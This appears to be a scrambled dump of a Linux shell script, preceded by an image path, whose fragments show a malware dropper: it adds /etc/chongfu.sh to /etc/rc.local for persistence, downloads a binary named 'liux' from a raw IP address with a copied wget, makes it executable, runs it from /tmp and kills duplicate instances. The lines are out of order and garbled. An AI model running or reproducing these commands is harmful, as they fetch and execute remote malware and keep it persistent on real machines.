 cat /etc/rc.local
grep /etc/chongfu.sh
grep -v grep
echo
echo sh /etc/chongfu.sh &
[ 1 ]
ps aux
grep /tmp/liux
grep -v grep
wc -l
[ $Centos_sshd_killn -eq 0 ]
[ ! -f /tmp/liux ]
[ $Centos_sshd_killn -gt 1 ]
[ -f /usr/bin/wget ]
ps aux
echo
echo No wget
cp /usr/bin/wget .
grep liux
chmod +x wget
grep -v grep
./wget -P /tmp/ http://60.250.99.131:9998/liux
awk {print $2}
chmod 755 /tmp/liux
$Centos_sshd_killn-1
rm wget -rf
[ $Centos_sshd_killn -eq 1 ]
/tmp/liux
kill -9 $killed
continue
ps aux
grep /tmp/liux
grep -v grep
wc -l
[ $Centos_ssh_killn -eq 0 ]
[ $Centos_ssh_killn -gt 1 ]
[ ! -f /tmp/liux ]
ps aux
[ -f /usr/bin/wget ]
echo
grep liux
echo No wget
cp /usr/bin/wget .
grep -v grep
chmod +x wget
awk {print $2}
./wget -P /tmp/ http://60.250.99.131:9998/liux
$Centos_ssh_killn
chmod 755 /tmp/liux
[ $Centos_ssh_killn -eq 1 ]
rm wget -rf
kill -9 $killed
continue
/tmp/liux
sleep 999